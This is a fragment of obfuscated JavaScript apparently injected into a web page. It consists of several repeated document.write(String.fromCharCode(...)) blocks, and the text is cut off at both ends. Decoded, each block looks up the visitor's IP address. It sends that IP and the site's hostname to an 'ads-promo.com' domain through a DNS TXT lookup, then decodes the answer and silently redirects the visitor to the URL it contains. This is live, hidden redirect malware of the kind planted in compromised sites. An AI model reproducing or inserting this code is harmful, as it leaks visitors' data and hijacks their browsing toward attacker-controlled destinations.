,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,4